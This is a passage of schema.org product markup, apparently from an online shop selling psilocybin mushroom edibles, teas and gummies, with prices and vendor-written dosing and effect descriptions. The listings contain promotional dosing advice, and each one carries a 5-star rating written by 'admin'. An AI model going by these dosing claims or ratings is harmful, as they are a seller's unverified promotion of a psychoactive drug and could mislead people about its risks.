      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-drink-mix-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Sour Stars 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-3000mg-768x768-1-1.webp"
       ],
      "description": "After 20-50 minutes of consuming a piece, you will feel your mood enhanced with euphoria and excitement. Depending on the dosage you will experience mild to intense visual enhancements. Things may seem like they are breathing, the nature around you will feel more alive and you will find yourself in introspective thought. Music and art will look and feel different and you will have a higher appreciation and you may relate the music or art to yourself on a more personal level. We recommend consuming both stars in one sitting for a solid trip.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-sour-stars-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Sour Stars 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/blue-raspberry-3000mg-1.webp"
       ],
      "description": "After 20-50 minutes of consuming a piece, you will feel your mood enhanced with euphoria and excitement. Depending on the dosage you will experience mild to intense visual enhancements. Things may seem like they are breathing, the nature around you will feel more alive and you will find yourself in introspective thought. Music and art will look and feel different and you will have a higher appreciation and you may relate the music or art to yourself on a more personal level.
Dosage: 3 x 1000mg
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-sour-stars-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Cookies and Cream 1200mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-cookiescream-1200mg-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-cookies-and-cream-1200mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Cookies and Cream 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-cookiescream-1200mg-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-cookies-and-cream-3000mg/",
        "priceCurrency": "USD",
        "price": "38.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 1000mg x2",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-1000mgx2-2.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 2 tea bags of 1000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-1000mg-x2/",
        "priceCurrency": "USD",
        "price": "30.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 250mg x4",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-1000mgx2-2.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 4 tea bags of 250mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-250mg-x4/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-3000mg-1.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 1 tea bag of 3000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-3000mg/",
        "priceCurrency": "USD",
        "price": "36.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Hazelnut Bites 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-hazelnut-bites-1000mg-1-e1634181572105.webp"
       ],
      "description": "Flavour: Hazelnut Milk Chocolate
Dosage: 1000mg (2 pieces x 500mg)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-hazelnut-bites-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Milk Chocolate 1200mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-hazelnut-bites-1000mg-1-e1634181572105.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-milk-chocolate-1200mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Milk-Choc-3k-1-768x768-1-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "38.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Mint Chocolate 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Price-List-2022-1.jpg"
       ],
      "description": "Flavour: Mint Chocolate
Dosage: 1000mg (2 pieces x 500mg)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-mint-chocolate-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Salted Caramel Hot Cocoa 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Price-List-2022-1.jpg"
       ],
      "description": "DIRECTIONS: Stir contents of the package into an 8oz (1cup) mug of hot water until contents dissolve.  Let sit for 10 – 15 minutes while stirring periodically.  For a smoother beverage pour the drink through a strainer.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their hot cocoa with the best results. Use milk, dairies, or fats to bind with the psilocybin and activate it to its fullest potential.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Ingredients: sugar, cocoa, coconut oil, modified milk ingredients artificial flavour, salt, caramel & psilocybin mushrooms.
Dosage – 1000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-salted-caramel-hot-cocoa-1000mg/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Salted Caramel Hot Cocoa 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/salted-cara-3000mg-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Stir contents of the package into an 8oz (1cup) mug of hot water until contents dissolve.  Let sit for 10 – 15 minutes while stirring periodically.  For a smoother beverage pour the drink through a strainer.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their hot cocoa with the best results. Use milk, dairies, or fats to bind with the psilocybin and activate it to its fullest potential.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Ingredients: sugar, cocoa, coconut oil, modified milk ingredients artificial flavour, salt, caramel & psilocybin mushrooms.
Dosage – 3000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-salted-caramel-hot-cocoa-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 1000mg x2",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 2 tea bags of 1000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-1000mg-x2/",
        "priceCurrency": "USD",
        "price": "30.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 250mg x4",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 4 tea bags of 250mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-250mg-x4/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 1 tea bag of 3000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-3000mg/",
        "priceCurrency": "USD",
        "price": "36.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Not So Square – Handcrafted Variety Pack (10 x 250mg Psilocybin Gummies)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Not-So-Square-Front-510x506-1.png"
       ],
      "description": "Your experience can last anywhere from 2 to 6 hours, with heavier doses lasting up to 8 hours. It can take anywhere from 30 to 60 minutes to feel the effects. Do not consume with other medication.
Ingredients: Glucose Syrup, Granulated Sugar, Butter, Gelatin, Psilocybin Extract, Water, Whole Milk Powder, Citric Acid, Soy Lecithin, Artificial Colour, and Flavouring
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/not-so-square-handcrafted-variety-pack-10-x-250mg-psilocybin-gummies/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cherry Lime Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Not-So-Square-Front-510x506-1.png"
       ],
      "description": "Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cherry-lime-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cookies and Cream Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cookies-and-cream-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Sugar, Cocoa Butter, Milk, Soy Lecithin, Artificial Flavour, Oreo Cookie Crumbs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cookies-and-cream-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cherry Lime Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-cherry-lime-bears-800x800-1.jpeg"
       ],
      "description": "Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cherry-lime-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cookies and Cream Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cookies-and-cream-box-bar-3g.jpeg"
       ],
